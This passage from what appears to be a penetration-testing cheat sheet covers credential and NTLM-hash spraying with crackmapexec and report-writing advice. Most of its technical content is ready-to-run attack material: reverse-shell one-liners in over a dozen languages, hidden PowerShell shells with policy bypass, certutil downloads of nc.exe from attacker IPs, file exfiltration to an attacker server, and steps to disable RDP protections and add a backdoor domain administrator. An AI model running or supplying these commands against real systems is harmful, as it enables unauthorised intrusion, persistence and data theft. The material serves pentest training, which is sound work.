crackmapexec ldap <SUBDOMAIN_CONTROLLER_IP> -u <USERNAME> -p <PASSWORD> -d <SUBDOMAIN_NAME>
# Using NTLM hash
crackmapexec ldap <SUBDOMAIN_CONTROLLER_IP> -u <USERNAME> -H <NTLM_HASH> -d <SUBDOMAIN_NAME>
14.4.7 MSSQL (Microsoft SQL Server)
Against Main Domain
# Test main domain credentials on an MSSQL server
crackmapexec mssql <DOMAIN_CONTROLLER_IP> -u <USERNAME> -p <PASSWORD> -d <DOMAIN_NAME>
# Using NTLM hash
crackmapexec mssql <DOMAIN_CONTROLLER_IP> -u <USERNAME> -H <NTLM_HASH> -d <DOMAIN_NAME>
Against Subdomains
# Test credentials on a subdomain MSSQL server
crackmapexec mssql <SUBDOMAIN_IP> -u <USERNAME> -p <PASSWORD> -d <SUBDOMAIN_NAME>
# Using NTLM hash
crackmapexec mssql <SUBDOMAIN_IP> -u <USERNAME> -H <NTLM_HASH> -d <SUBDOMAIN_NAME>
Against Local Accounts (Not Part of the Domain)
# Test local user credentials on MSSQL
crackmapexec mssql <TARGET_IP> -u <LOCAL_USER> -p <PASSWORD> --local-auth
# Using NTLM hash
crackmapexec mssql <TARGET_IP> -u <LOCAL_USER> -H <NTLM_HASH> --local-auth
14.4.8 RDP
Against Main Domain
# Test credentials against an RDP service on the main domain
crackmapexec rdp <DOMAIN_CONTROLLER_IP> -u <USERNAME> -p <PASSWORD> -d <DOMAIN_NAME>
# Using NTLM hash
crackmapexec rdp <DOMAIN_CONTROLLER_IP> -u <USERNAME> -H <NTLM_HASH> -d <DOMAIN_NAME>
Against Subdomains
# Test credentials on an RDP service in a subdomain
crackmapexec rdp <SUBDOMAIN_IP> -u <USERNAME> -p <PASSWORD> -d <SUBDOMAIN_NAME>
# Using NTLM hash
crackmapexec rdp <SUBDOMAIN_IP> -u <USERNAME> -H <NTLM_HASH> -d <SUBDOMAIN_NAME>
Against Local Accounts (Not Part of the Domain)
# Authenticate to RDP with local credentials
crackmapexec rdp <TARGET_IP> -u <LOCAL_USER> -p <PASSWORD> --local-auth
# Using NTLM hash
crackmapexec rdp <TARGET_IP> -u <LOCAL_USER> -H <NTLM_HASH> --local-auth
14.4.9 FTP
For brute-forcing or enumerating FTP services.
crackmapexec ftp <TARGET_IP> -u <USERNAME> -p <PASSWORD>
14.4.10 SSH
To authenticate against SSH servers.
crackmapexec ssh <TARGET_IP> -u <USERNAME> -p <PASSWORD>
14.4.11 HTTP
To test and enumerate HTTP-based services.
crackmapexec http <TARGET_IP> -u <USERNAME> -p <PASSWORD>
15. ☁️ Cloud Infrastructures
Pending Section...
16. 📝 Reports Writing
16.1 Tools for Note-Taking and Report Writing
16.1.1 Recommended Tools
For additional note-taking tools tailored for hackers, visit this GitHub collection.
- Sublime Text - A powerful and customizable text editor for writing and formatting reports with syntax highlighting.
- CherryTree - A hierarchical note-taking application supporting rich text, syntax highlighting, and organization of findings during assessments.
- Obsidian - Markdown-based note-taking software with extensive plugin support for detailed, linked documentation.
- Flameshot - A versatile screenshot tool with annotation features, useful for documenting findings efficiently.
- Joplin - An open-source note-taking and to-do application with end-to-end encryption, suitable for writing and syncing penetration test notes across devices.
- KeepNote - Designed for penetration testers, this app helps organize findings in a structured tree format.
- LaTeX - Perfect for creating highly customizable, professional report layouts, especially for technical documentation.
- MS Word / Google Docs - Common collaborative tools with customizable templates.
16.1.2 Best Practices
- Organize Findings - Categorize findings using folders or tags by severity (e.g., Critical, High, Medium, Low).
- Use Markdown - Write reports in Markdown (e.g., Sublime, Obsidian) for easy conversion to other formats such as HTML or PDF.
- Version Control - Use Git or similar tools to track changes and maintain a history of report drafts.
- Standardized Templates - Create reusable templates for different types of assessments (e.g., web app testing, network pentests) for consistency.
16.2 Capturing Screenshots
16.2.1 Windows
- Snipping Tool - Quickly accessed via Windows Key + Shift + S for rectangular, free-form, window, and full-screen snips.
- Snagit - Advanced tool for screenshots and screen recording, offering annotations, callouts, and sharing features.
16.2.2 MacOS
- Built-in Screenshot Tool:
- Command + Shift + 3: Full-screen capture.
- Command + Shift + 4: Capture selected area.
- Command + Shift + 5: Access screen capture options for screenshots and recordings.
- Preview Annotations - Use the Preview app to annotate screenshots by adding highlights or text.
16.2.3 Kali Linux
- Built-in Screenshot Tool:
- Run
gnome-screenshotor search for "Screenshot" in the application menu. - Options for entire screen, specific windows, or selected areas.
- Run
16.2.4 Cross-Platform Tools
- Flameshot:
- Available on Windows, MacOS, and Linux.
- Includes features like annotations, blurring sensitive data, and direct uploads.
- Shutter (Linux):
- A rich-featured tool for editing, managing, and uploading screenshots.
16.2.5 Best Practices for Screenshots
- Annotate Findings - Use arrows, highlights, and text to clarify key issues or vulnerabilities.
- Consistent Naming - Use descriptive, consistent file names (e.g.,
sql_injection_vuln_example.png). - Optimize Image Size - Compress images for PDF reports while maintaining clarity.
16.3 Key Components of a Good Report
Components of an effective penetration test report:
- Executive Summary - Provide a high-level summary of the findings, tailored for non-technical stakeholders, with a focus on business impact.
- Scope and Methodology - Define the scope of the engagement and describe the testing methods used (e.g., black-box, gray-box).
- Finding Severity Levels - Clearly label vulnerabilities by severity (Critical, High, Medium, Low), with justifications for each categorization.
- Proof of Concept (PoC) - Include reproducible steps, screenshots, or code snippets that verify the vulnerability's existence.
- Remediation Recommendations - Offer clear and actionable steps to address and fix each issue, along with prioritization based on severity.
16.4 Report Formatting
Consider these formatting tips:
- Fonts - Use clean and legible fonts like Arial, Calibri, or Helvetica.
- Headings and Subheadings - Establish a clear hierarchy using consistent font sizes for titles, sections, and subsections.
- Table of Contents - Include a TOC to improve navigation in longer reports.
- Code Blocks - Properly format code snippets with syntax highlighting using tools like Prism.js or highlight.js for clarity.
- Bullet Points & Numbering - Use these consistently to organize lists of findings, recommendations, or steps.
16.5 Proof of Concept (PoC)
Effectively presenting PoC details is critical to proving the existence of vulnerabilities:
- Detailed Steps - Provide detailed, reproducible steps showing how the vulnerability was discovered and exploited.
- Screenshots - Attach screenshots or videos demonstrating the exploit attempt.
- Code Samples - Include relevant code snippets, formatted for readability and easy copy-pasting.
16.6 Compliance Reporting (Optional)
If the engagement requires compliance reporting, create reports tailored to industry standards:
- Compliance Frameworks - Align findings with specific industry standards such as PCI DSS, GDPR, NIST, or ISO 27001.
- Custom Reports - Generate reports that focus on areas of interest related to compliance (e.g., data protection, encryption).
16.7 Common Mistakes to Avoid
- Vague Findings - Provide detailed descriptions of vulnerabilities, including their impact and risk levels.
- Lack of Context - Always relate findings back to the business environment, explaining how they affect the tested infrastructure or operations.
- Overloading with Jargon - Make sure non-technical stakeholders can understand the key points by avoiding excessive technical jargon in high-level sections.
16.8 Structure for Each Vulnerability
When documenting vulnerabilities in a report, it's important to include key components to ensure clarity, reproducibility, and actionable remediation. Each vulnerability should contain the following sections:
-
Title:
- Clear and Descriptive: The title should briefly describe the vulnerability and its impact (e.g., "SQL Injection in Login Form" or "Cross-Site Scripting in Contact Us Page").
-
Severity Rating:
- Severity Level: Categorize the vulnerability based on its potential impact using labels such as Critical, High, Medium, or Low.
- CVSS Score (Optional): Optionally include a Common Vulnerability Scoring System (CVSS) score to quantify the risk.
-
Affected Component:
- Specific Location: Indicate where the vulnerability was found (e.g., URL, API endpoint, or specific application module).
- System/Environment: If applicable, describe the affected environment (e.g., web server, backend API, database).
-
Description:
- Overview of the Issue: Provide a brief, non-technical explanation of the vulnerability, outlining what it is and why it is a problem.
- Technical Explanation: Offer a more detailed, technical description of the issue for readers who need to understand the underlying cause.
-
Impact:
- Business Impact: Explain the potential consequences if the vulnerability is exploited, emphasizing the risk to the business or system.
- Technical Impact: Clarify the technical implications (e.g., data exposure, unauthorized access, privilege escalation).
-
Proof of Concept (PoC):
- Detailed Reproduction Steps: Include a step-by-step guide to reproduce the
vulnerability,
allowing others to verify its existence.
- Start from login or user interaction.
- Specify any input values, requests, or commands used.
- Provide detailed steps for both the attack and verification of the vulnerability.
- Screenshots or Videos: Attach supporting media that visually documents the vulnerability (e.g., screenshots of the exploit).
- Code Snippets: Include sample code, scripts, or request/response payloads that were used in the exploitation.
- Detailed Reproduction Steps: Include a step-by-step guide to reproduce the
vulnerability,
allowing others to verify its existence.
-
Exploitation Risks:
- Ease of Exploitation: Comment on how difficult or easy it is to exploit this vulnerability (e.g., requires authenticated user, works on unauthenticated users).
- Likelihood of Exploitation: Assess the likelihood of the vulnerability being discovered and exploited in the wild.
-
Remediation Recommendations:
- Clear Instructions: Provide actionable and specific remediation steps to address the
vulnerability.
- Example: “Sanitize user inputs to prevent SQL injection attacks.”
- Long-Term Fixes: Suggest best practices or frameworks that could prevent similar vulnerabilities in the future (e.g., input validation libraries).
- Reference Material: Include links to security guidelines or official documentation that can aid in fixing the issue (e.g., OWASP references).
- Clear Instructions: Provide actionable and specific remediation steps to address the
vulnerability.
-
Affected Versions/Systems (Optional):
- Version Information: Specify the versions of software, applications, or systems affected by this vulnerability.
-
Additional Notes (Optional):
- Caveats/Conditions: Mention any special conditions or configurations required to trigger the vulnerability.
- Temporary Mitigation: If a full fix isn’t possible immediately, suggest temporary steps to reduce risk (e.g., disabling certain features or services).
-
Compliance Impact (Optional):
- Link to Compliance: If applicable, relate the vulnerability to compliance requirements (e.g., PCI DSS, GDPR) and how its exploitation might affect the organization’s regulatory standing.
16.9 Tips for Debrief Sessions
Debrief sessions are an essential part of the penetration testing process, where findings are presented to the client or stakeholders. The goal is to ensure they understand the vulnerabilities discovered, the associated risks, and how to implement remediation. Below are important tips and best practices for making these sessions productive and informative.
-
Know Your Audience:
- Tailor Your Message: Gauge the technical level of the participants. For non-technical stakeholders, focus on business risks and high-level recommendations. For technical teams, dive into more specific technical details and remediation steps.
- Avoid Jargon: Use clear, simple language when explaining vulnerabilities, especially with non-technical attendees. Avoid technical jargon unless the audience is highly familiar with it.
-
Start with the Executive Summary:
- High-Level Overview: Begin the session with a high-level summary of the test, key findings, and overall security posture.
- Highlight Critical Risks: Emphasize the most critical vulnerabilities first and discuss their potential business impact before diving into details.
- Present Positive Outcomes: Balance the discussion by also highlighting areas where the system performed well in terms of security, especially improvements from previous tests.
-
Explain the Impact Clearly:
- Business Impact: For each vulnerability, explain what the real-world consequences might be if it were exploited. Use examples or case studies where possible to help contextualize the risks.
- Risk to Reputation: Emphasize how vulnerabilities might affect the company’s reputation, customer trust, or regulatory compliance.
- Technical Impact: For technical audiences, focus on how the vulnerability could lead to further compromise (e.g., privilege escalation, unauthorized access, data breaches).
-
Prioritize Findings:
- Risk-Based Prioritization: Use a risk-based approach to guide stakeholders through the vulnerabilities. Rank findings by severity (Critical, High, Medium, Low), focusing first on those that pose the most significant threat.
- Quick Wins: Highlight any "quick fixes" that can be easily implemented to reduce risk immediately.
-
Provide Clear Remediation Steps:
- Actionable Recommendations: Offer clear and concise remediation steps for each vulnerability. Avoid vague suggestions and focus on actionable solutions.
- Provide Resources: Offer additional references or documentation (e.g., OWASP guides, vendor patches) to help the technical teams in the remediation process.
-
Always Explain Each Vulnerability:
- General Explanation: Start by explaining the vulnerability in general terms to ensure the stakeholders understand its nature (e.g., Cross-Site Scripting, SQL Injection).
- Application-Specific: Then, explain how the vulnerability applies specifically to the application you tested, detailing where and how it was identified.
- Remediation Recommendation: Provide a recommendation for fixing the vulnerability, offering clear steps that align with industry best practices or specific to the client's environment.
-
Encourage Questions:
- Foster Engagement: Invite questions throughout the session and be prepared to clarify technical details or discuss the reasoning behind your findings.
- Provide Examples: Use live demonstrations or examples of Proof of Concept (PoC) exploits to make explanations more tangible.
-
Emphasize Collaboration:
- Work as a Team: Frame the conversation around teamwork and collaboration. Let the client know that you’re there to help them strengthen their security posture rather than just pointing out flaws.
- Discuss Roadblocks: Ask if there are any obstacles they foresee in implementing the recommendations (e.g., resource constraints) and offer to adjust recommendations accordingly.
-
Offer Next Steps:
- Follow-Up Plan: Conclude the session by outlining the next steps, such as patching the vulnerabilities, scheduling a retest, or reviewing security policies.
- Long-Term Recommendations: Suggest long-term improvements (e.g., security awareness training, implementing regular security testing, adopting secure development practices).
-
Be Prepared for Resistance:
- Anticipate Pushback: Some stakeholders may push back on certain findings, especially if they feel the risk is minimal or the fix is costly. Be prepared with data, examples, and risk assessments to back up your findings.
- Address Concerns: If they raise concerns about specific remediation steps, work with them to identify alternative solutions that still address the vulnerability.
-
Document Everything:
- Meeting Notes: Take detailed notes during the debrief session to capture feedback, concerns, and decisions. This ensures that everyone is aligned and that there is a clear record of what was discussed.
- Share Summary: After the meeting, distribute a summary document that includes the key points covered, any decisions made, and agreed-upon next steps.
-
Use Visual Aids:
- Slides or Diagrams: Use slides, charts, or network diagrams to visually explain complex concepts or architecture flaws. Visuals help simplify the communication of technical points.
- Screenshots of Vulnerabilities: Incorporate screenshots or video demonstrations from the report to illustrate critical findings.
-
Focus on Continuous Improvement:
- Reinforce Ongoing Testing: Encourage the client to consider penetration testing as part of their regular security process. Stress that security is an ongoing effort, not a one-time exercise.
- Track Remediation Progress: Suggest periodic check-ins or retests to ensure vulnerabilities are patched and that new security measures are effective.
17. 🗂️ File Transfers
17.1 RDP shared folder
- Using xfreerdp
xfreerdp /compression +auto-reconnect /u:[user] /p:'[password]' /v:[IP] +clipboard /size:1920x1080 /drive:desktop,/home/[your_username]/Desktop
- Using rdesktop
rdesktop -z -P -x m -u [user] -p [password] [IP] -r disk:test=/home/[your_username]/Desktop
17.2 Impacket Tools
- PsExec:
lgetto download from the victim.lputupload files from the Kali to the victim.
- VmiExec:
lgetto download from the victim.lputupload files from the Kali to the victim.
- Evil-WinRM:
download [file_name] [optional_file_destination_path]to download from the victim.upload [file_name] [optional_file_destination_path]upload files from the Kali to the victim.
17.3 FTP
We need to set the binary mode because with ASCII mode won't work: binary.
17.4 SMB
- On the attacker Kali machine:
impacket-smbserver [name_we_give_to_this_share] . -smb2support -username my_user -password my_password
- On the victim Windows machine:
net use m: \\[my_kali_IP]\[name_we_gave_to_the_share] /user:my_user my_password
17.5 HTTP Requests
- Set HTTP Server in our Kali
python3 -m http.server 80
(new-object System.Net.WebClient).DownloadFile('http://192.168.119.138:800/chisel.exe','C:\Windows\Tasks\chisel.exe')
- Download in Windows (different options)
# From PowerShell
(New-Object System.Net.WebClient).DownloadFile('http://[kali_IP]/[file_to_download]', '[output_file_name_or_path]')
Invoke-WebRequest -Uri http://[kali_IP]/[file_to_download] -OutFile [output_file_name]
# If iwr does not work
certutil -urlcache -split -f http://[kali_IP]/[file_to_download]
# From CMD
powershell -Command "(New-Object Net.WebClient).DownloadFile('http://[kali_IP]/[file_to_download]', '[output_file_name_or_path]')"
17.6 PHP Script (bring files from Windows)
- Create the file
upload.phpin Kali
<?php
$uploaddir = '/var/www/uploads/';
$uploadfile = $uploaddir . $_FILES['file']['name'];
move_uploaded_file($_FILES['file']['tmp_name'], $uploadfile)
?>
- Move the file to specific folder
var/www/uploads
chmod +x upload.php
sudo mkdir /var/www/uploads
mv upload.php /var/www/uploads
- Start the Apache server
service apache2 start
ps -ef | grep apache
- Send the files from the Windows
powershell (New-Object System.Net.WebClient).UploadFile('http://<your Kali ip>/upload.php', '<file you want to transfer>')
- Stop the Apache server
service apache2 stop
17.7 Netcat
17.7.1 Send a File
- On the receiver machine: Start listening on a specific port and redirect the incoming file to a local file.
nc -lvp 4444 > received_file.txt
# (Optional) If we need to transfer the files over an encrypted connection just attach the --ssl option
ncat --ssl -lvp 4444 > received_file.txt
- On the sender machine: Send the file to the receiver’s IP address on the same port.
nc <receiver_IP> 4444 < file_to_send.txt
# (Optional) If we need to receive the files over an encrypted connection just attach the --ssl option
ncat --ssl <receiver_IP> 4444 < file_to_send.txt
17.7.2 Send a File with Compression
Compressing the file before sending can speed up the transfer:
- On the receiver machine:
nc -lvp 4444 | tar xzvf -
- On the sender machine:
tar czvf - file_or_folder_to_send | nc <receiver_IP> 4444
17.8 Using Base64 Contents
17.8.1 Transferring Base64 via Copy and Paste
Sometimes, you may need to transfer a file by copying and pasting its Base64-encoded contents directly in a terminal session. This method can be useful when you can't transfer files directly, but can transfer text.
- Encode the file and print its Base64-encoded contents in the terminal:
# This will print the Base64 string directly in the terminal, which you can copy manually
base64 file_to_send.txt
- On the receiver machine:
# You can manually paste the Base64-encoded content into a new file
echo "PASTE_BASE64_CONTENTS_HERE" | base64 -d > received_file.txt
17.8.2 Transferring Base64 Contents via Netcat
- On the receiver machine:
nc -lvp 4444 | base64 -d > received_file.txt
- On the sender machine:
base64 file_to_send.txt | nc <receiver_IP> 4444
18. 🛠️ Utilities
18.1 Reverse Shells
18.1.1 Bash
Normal Request
# Direct Bash reverse shell
/bin/bash -i >& /dev/tcp/<TARGET_IP>/<TARGET_PORT> 0>&1
# Add the reverse shell to an existing file
echo '/bin/bash -i >& /dev/tcp/<IP>/<PORT> 0>&1' >> file
One-Liners
# FIFO method with Netcat
rm /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&1 | nc <TARGET_IP> <TARGET_PORT> >/tmp/f
# Using 'sh' for reverse shell
sh -i >& /dev/tcp/<TARGET_IP>/<TARGET_PORT> 0>&1
18.1.2 CMD
CMD does not have a direct command to get a reverse shell, so we first need to download Netcat to the
Windows system and then use it to get the reverse shell, sometimes Netcat can be already installed in
C:\Windows\System32\nc.exe.
# Download Netcat from a CMD
certutil.exe -urlcache -split -f http://[attacker_ip]/nc.exe nc.exe
# Execute the reverse shell command
.\nc.exe 192.168.45.215 444 -e cmd.exe
# (Optional) use double backslash to handling special character if it is part of an injection command
.\\\\nc.exe 192.168.45.215 444 -e cmd.exe
18.1.3 Golang
echo 'package main;import"os/exec";import"net";func main(){c,_:=net.Dial("tcp","<TARGET_IP>:<TARGET_PORT>");cmd:=exec.Command("/bin/sh");cmd.Stdin=c;cmd.Stdout=c;cmd.Stderr=c;cmd.Run()}' > /tmp/t.go && go run /tmp/t.go
18.1.4 Java
r = Runtime.getRuntime()
p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/<TARGET_IP>/<TARGET_PORT>;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as String[])
p.waitFor()
18.1.5 Lua
lua -e "require('socket');require('os');t=socket.tcp();t:connect('<TARGET_IP>',<TARGET_PORT>);os.execute('/bin/sh -i <&3 >&3 2>&3');"
18.1.6 Netcat
# Using -e
nc <TARGET_IP> <TARGET_PORT> -e /bin/sh
nc -nv <TARGET_IP> <TARGET_PORT> -e /bin/bash
# Without -e option
mkfifo /tmp/f; nc <TARGET_IP> <TARGET_PORT> < /tmp/f | /bin/sh > /tmp/f 2>&1; rm /tmp/f
# Add the reverse shell to an existing file
echo 'nc [lhost] [lport] -e /bin/bash' >> [file]
18.1.7 Perl
perl -e 'use Socket;$i="<TARGET_IP>";$p=<TARGET_PORT>;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
18.1.8 PowerShell
# Main Option
powershell -nop -W hidden -noni -ep bypass -c "$TCPClient = New-Object Net.Sockets.TCPClient('<TARGET_IP>', <TARGET_PORT>);$NetworkStream = $TCPClient.GetStream();$StreamWriter = New-Object IO.StreamWriter($NetworkStream);function WriteToStream ($String) {[byte[]]$script:Buffer = 0..$TCPClient.ReceiveBufferSize | % {0};$StreamWriter.Write($String + 'SHELL> ');$StreamWriter.Flush()}WriteToStream '';while(($BytesRead = $NetworkStream.Read($Buffer, 0, $Buffer.Length)) -gt 0) {$Command = ([text.encoding]::UTF8).GetString($Buffer, 0, $BytesRead - 1);$Output = try {Invoke-Expression $Command 2>&1 | Out-String} catch {$_ | Out-String}WriteToStream ($Output)}$StreamWriter.Close()"
# Alternative
powershell -c "$client = New-Object System.Net.Sockets.TCPClient('<TARGET_IP>', <TARGET_PORT>);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()}"
18.1.9 PHP
php -r '$sock=fsockopen("<TARGET_IP>",<TARGET_PORT>);exec("/bin/sh -i <&3 >&3 2>&3");'
18.1.10 Python
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("<TARGET_IP>",<TARGET_PORT>));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
18.1.11 Ruby
ruby -rsocket -e 'f=TCPSocket.open("<TARGET_IP>",<TARGET_PORT>).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
18.1.12 Socat
socat TCP:<TARGET_IP>:<TARGET_PORT> EXEC:/bin/bash
18.1.13 Telnet
rm -f /tmp/p; mknod /tmp/p p && telnet <TARGET_IP> <TARGET_PORT> 0</tmp/p | /bin/sh 1>/tmp/p 2>&1
18.1.14 Tool for Generating Reverse Shell
git clone https://github.com/ShutdownRepo/shellerator
pip3 install --user -r requirements.txt
sudo cp shellrator.py /bin/shellrator
shellrator
18.2 Upgrade Shells
18.2.1 Adjust Interactive Shells
# Find terminal size (replace values with actual output)
stty size # Example output: 50 235
# Background the shell and adjust settings
Ctrl-Z
stty raw -echo # Disable shell echo
fg
export SHELL=bash
export TERM=xterm # Or use xterm-256color for extended color support
# Set terminal size
stty rows <ROWS> columns <COLS>
18.2.2 Bash
# Spawn a new Bash shell
bash -i
18.2.3 Lua
# Execute a new Bash shell
os.execute('/bin/bash')
18.2.4 Perl
# Execute a new Bash shell
perl -e 'exec "/bin/bash"'
18.2.5 Python
# Python 2.x
python -c 'import pty; pty.spawn("/bin/bash")'
# Python 3.x
python3 -c 'import pty; pty.spawn("/bin/bash")'
# Upgrade to a TTY shell with Python
python -c 'import pty; import os; pty.spawn("/bin/bash"); os.system("stty raw -echo")'
18.2.6 Ruby
# Execute a new Bash shell
exec "/bin/bash"
18.2.7 Sh
# Spawn a new interactive shell
sh -i
18.3 Tools
18.3.1 Linux
18.3.1.1 BloodHound Tools
- bloodhound-python: Python implementation of BloodHound for AD enumeration.
18.3.1.2 Privilege Escalation Scripts
18.3.1.3 Security Tools
- Checksec: GitHub
- Exploit Suggester: GitHub
- Peepdf: GitHub
- Pspy: GitHub - Snoop on processes without root permissions.
18.3.1.4 Other Utilities
- Impacket-SUITE: very important, make sure to have it installed; GitHub
- Impacket-mssqlclient: Available within the Impacket suite
- Klist:
sudo apt install krb5-user - Kerbrute.py: Available within the BloodHound suite.
- Ntlm-theft: GitHub
- PowerCat: GitHub
- Putty Tools:
sudo apt update && sudo apt upgrade && sudo apt install putty-tools - Rbcd.py: GitHub and Raw
- Rpcdump: Part of the BloodHound tools.
18.3.2 Windows
18.3.2.1 BloodHound Tools
- Bloodhound.exe: GitHub - Active Directory enumeration and exploitation.
- GhostPack Compiled Binaries: GitHub
- GMSAPasswordReader.exe: GitHub - Extract gPasswords from AD.
- Nc.exe: GitHub
- Rubeus.exe: GitHub
- SeAbuse.exe: GitHub - Example
usage:
.\SeRestoreAbuse.exe "C:\temp\nc.exe 192.168.49.194 445 -e powershell.exe"
18.3.2.2 Kerberos Tools
- GetTGT.py: Part of the BloodHound tools
- GetST.py: Part of the BloodHound tools
- GetUserSPNs.py: GitHub
- GetNPUsers.py:GitHub
- Kerbrute: GitHub
- Psexec.py: Part of the BloodHound tools
- TargetedKerberoast.py: GitHub
- Ticketer: Available within the BloodHound suite.
18.3.2.3 Other Utilities
- AdPEAS: GitHub
- Impacket-SUITE: very important, make sure to have it installed; GitHub
- PowerMad: GitHub
- PowerView: GitHub
- PowerUp: GitHub
- PrivescCheck: GitHub
- Seatbelt: GitHub
- WinPEAS: GitHub
18.4 Connect to RDP
18.4.1 Using Credentials
xfreerdp /compression +auto-reconnect /u:[user] /p:'[password]' /v:[IP] +clipboard /size:1920x1080 /drive:desktop,/home/[your_username]/Desktop
18.4.2 Using Hashes
# Using an NTLM hash.
xfreerdp /size:1920x1080 /v:[IP] /u:[user] /H:[hash] /cert:ignore /dynamic-resolution
18.4.3 Prompt for Credentials
# Useful when GUI is required for attacks.
rdesktop [IP]
18.4.4 General RDP Connect
xfreerdp
# Connect with a username and password
xfreerdp /size:1920x1080 /u:[user] /p:[password] /v:[host/ip] /drive:desktop,/home/[your_username]/Desktop
rdesktop
# Connect with specified dimensions and credentials
rdesktop [IP] -u [user] -p [password] -g 80%+150+100
18.4.5 Enable RDP If Disabled
Check RDP Status
$ComputerName = hostname
(Get-WmiObject -class "Win32_TSGeneralSetting" -Namespace root\cimv2\terminalservices -ComputerName $ComputerName -Filter "TerminalName='RDP-tcp'").UserAuthenticationRequired
# If result is 1 then RDP is disabled
# Set the NLA information to Disabled to allow RDP
(Get-WmiObject -class "Win32_TSGeneralSetting" -Namespace root\cimv2\terminalservices -ComputerName $ComputerName -Filter "TerminalName='RDP-tcp'").SetUserAuthenticationRequired(0)
# Set the NLA information to Enabled to deny RDP
(Get-WmiObject -class "Win32_TSGeneralSetting" -Namespace root\cimv2\terminalservices -ComputerName $ComputerName -Filter "TerminalName='RDP-tcp'").SetUserAuthenticationRequired(1)
Enabled it for the whole workstation
Set-ItemProperty -Path 'HKLM:\System\CurrentControlSet\Control\Terminal Server' -name "fDenyTSConnections" -value 0
Enabled it for an Specific User (No Active Directory)
Add-LocalGroupMember -Group "Remote Desktop Users" -Member "[username]"
Enabled it for an Specific User (Active Directory)
# Option 1: Using Ad User
Add-ADGroupMember -Identity "Remote Desktop Users" -Members "[domain]\[username]"
# Option 2: Using net
net localgroup "Remote Desktop Users" "[domain]\[username]" /add
Check the Firewall Status
# This is done because if a firewall is configured, it may cause issues for our RDP
# Get status: if True the rule is enabled and RDP should work
Get-NetFirewallRule -DisplayGroup "Remote Desktop"
# Enabled if it's disabled, ensures traffic via port 3389 is not blocked
Enable-NetFirewallRule -DisplayGroup "Remote Desktop"
(Alternative) Create a new user for RDP, needs to be admin already
# 1. Create the new user
New-ADUser -Name "[username]" -AccountPassword (ConvertTo-SecureString "P@ssword123!" -AsPlainText -Force) -Enabled $true
# 2. Confirm that it was created successfully (should appear in the list)
Get-NetUser | select cn
# 3. Add user to RDP group, must be run being admin
Add-ADGroupMember -Identity "Remote Management Users" -Members [username]
# 4. Add user to Adinistrators group, must be run being admin
Add-ADGroupMember -Identity "Administrators" -Members [username]
# 5. Enable RDP Usage
Set-ItemProperty -Path 'HKLM:\System\CurrentControlSet\Control\Terminal Server'-name "fDenyTSConnections" -Value 0
Enable-NetFirewallRule -DisplayGroup "Remote Desktop"
# 6. Connect to RDP
rdesktop -u [username] -p 'P@ssword123!' -d [domain.com] [victim_ip]
18.5 Decoding Techniques
ASCII to Text
# Decode
echo "72 101 108 108 111" | awk '{for(i=1;i<=NF;i++) printf("%c",$i)}'
# Encode
echo -n "Hello" | od -An -t uC | tr -d ' \n'
Base64
# Decode
echo "SGVsbG8gd29ybGQ=" | base64 -d
# Encode
echo "Hello world" | base64
Hexadecimal
# Decode
echo "48656c6c6f20776f726c64" | xxd -r -p
# Encode
echo "Hello world" | xxd -p
Reverse a String
# Decode
echo "dlrow olleH" | rev
# Encode
echo "Hello world" | rev
ROT13
# Decode
echo "Uryyb jbeyq" | tr 'A-Za-z' 'N-ZA-Mn-za-m'
# Encode
echo "Hello world" | tr 'A-Za-z' 'N-ZA-Mn-za-m'
URL
# Decode
echo "Hello%20World%21" | python3 -c "import urllib.parse, sys; print(urllib.parse.unquote(sys.stdin.read().strip()))"
# Encode
echo "Hello World!" | python3 -c "import urllib.parse, sys; print(urllib.parse.quote(sys.stdin.read().strip()))"
18.6 Curl Usage
18.6.1 Basic Requests
- GET Request
curl http://example.com
- GET Request with Custom Headers
curl -H "Accept: application/json" http://example.com
18.6.2 Data Submission
- POST Request with Form Data
curl -X POST -d "param1=value1¶m2=value2" http://example.com/submit
- POST Request with JSON Data
curl -H "Content-Type: application/json" -X POST -d '{"key1":"value1", "key2":"value2"}' http://example.com/api
- Automatically Perform URL Encoding
curl -X POST -d "param1=value1¶m2=value2" --data-urlencode http://example.com/submit
- PUT Request with Form Data
curl -X PUT -d "param1=value1¶m2=value2" http://example.com/update
- DELETE Request
curl -X DELETE http://example.com/delete
18.6.3 Authentication and Headers
- Basic Authentication
curl -u username:password http://example.com
- Custom User-Agent
curl -A "CustomUserAgent/1.0" http://example.com
18.6.4 Response Handling
- Include Response Headers
curl -i http://example.com
- Save Response to File
curl -o filename.html http://example.com
- Show Response Headers Only
curl -I http://example.com
- Print Response Body Only
curl -s http://example.com
- Show Detailed Request and Response
curl -v http://example.com
18.6.5 Cookies and Session Management
- Send Cookies
curl -b "cookie1=value1; cookie2=value2" http://example.com
- Save Cookies to File
curl -c cookies.txt http://example.com
- Load Cookies from File
curl -b cookies.txt http://example.com
18.6.6 File Operations
- Upload a File
curl -F "file=@path/to/file" http://example.com/upload
- Download a File with Resume Support
curl -C - -o filename http://example.com/file
18.6.7 Proxy and Security
- Use a Proxy
curl -x http://proxyserver:port http://example.com
- Use HTTPS and Insecure SSL
curl -k https://example.com
18.6.8 Additional Options
- Follow Redirects
curl -L http://example.com
- Set Timeout
curl --max-time 30 http://example.com
- Show Only Response Code
curl -s -o /dev/null -w "%{http_code}" http://example.com
- Use HTTP/2
curl --http2 http://example.com
18.7 Generate a SSH Key
- Generate SSH Key Pair (Run on the victim machine):
ssh-keygen -t rsa -b 4096 -f /tmp/id_rsa -N ''
